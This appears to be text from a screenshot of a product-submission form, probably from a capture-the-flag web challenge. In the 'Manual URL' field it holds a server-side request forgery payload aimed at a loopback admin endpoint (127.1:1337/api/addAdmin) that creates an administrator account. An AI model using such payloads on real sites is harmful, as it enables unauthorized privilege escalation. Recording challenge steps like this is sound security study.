 Please input a link to the product archive in the 'Manual URL' field, including product information such as
images, user manuals, and related content. This will enable our moderators to verify the product thoroughly.
Product submitted! Our mods will review your request
Product Information
Name
a
Price
10
Description
1
Manual Url
http://127.1:1337/api/addAdmin?username=a